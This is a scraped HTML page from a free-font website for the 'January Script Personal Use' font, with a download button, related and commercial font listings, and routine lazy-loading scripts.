    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use_example_1.webp" alt="January Script Personal Use Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use_example_2.webp" alt="January Script Personal Use Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use_example_3.webp" alt="January Script Personal Use Font examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/January-Script-Personal-Use.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="January Script Personal Use Font Download" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Download</span></a>
					<span class="downloadsfont_css">656 Downloads</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Wiegel-Latein-Medium.font" title="Wiegel Latein Medium" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Wiegel Latein Medium</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/ZenithCP.font" title="ZenithCP" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">ZenithCP</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Fonts Fonts</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_January-Script.font" target="_blank" rel="noopener" title="January Script" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">January Script</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_1886-Romantic-Initials.font" target="_blank" rel="noopener" title="1886 Romantic Initials" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">1886 Romantic Initials</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://www.ffonts.net">Fonts</a> <span class="webfontsbreadcrumb">/</span> January Script Personal Use Commercial Fonts</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-january-script-128221" title="January Script" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">January Script Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-january-script-128221" target="_blank" title="January Script" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/J/A/January-Script.webp" alt="January Script" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-january-script-128221" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="January Script" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> January Script Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-hello-january-cyrillic-20344" title="Hello January Cyrillic Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Hello January Cyrillic Regular Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-hello-january-cyrillic-20344" target="_blank" title="Hello January Cyrillic Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/H/E/Hello-January-Cyrillic-Regular.webp" alt="Hello January Cyrillic Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-hello-january-cyrillic-20344" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Hello January Cyrillic Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Hello January Cyrillic Regular Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-kg-somebody-that-i-used-to-know-116869" title="KG Somebody That I Used To Know" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">KG Somebody That I Used To Know Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-kg-somebody-that-i-used-to-know-116869" target="_blank" title="KG Somebody That I Used To Know" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/K/G/KG-Somebody-That-I-Used-To-Know.webp" alt="KG Somebody That I Used To Know" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-kg-somebody-that-i-used-to-know-116869" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="KG Somebody That I Used To Know" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> KG Somebody That I Used To Know Commercial Fonts </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
70584d78-daf4-435f-ae17-95acc04c8d0d

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
93947505-40be-4e19-bec6-ce46619864e8